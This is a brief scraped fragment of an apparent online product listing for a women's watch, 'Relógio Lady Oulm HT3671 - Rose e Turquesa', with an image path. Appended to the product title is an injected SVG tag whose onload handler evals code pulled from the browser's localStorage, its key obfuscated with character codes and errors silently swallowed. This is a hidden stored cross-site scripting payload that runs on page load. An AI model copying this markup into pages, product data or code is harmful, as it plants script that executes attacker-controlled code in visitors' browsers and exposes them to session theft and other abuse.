 Relógio Lady Oulm HT3671- Rose e Turquesa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 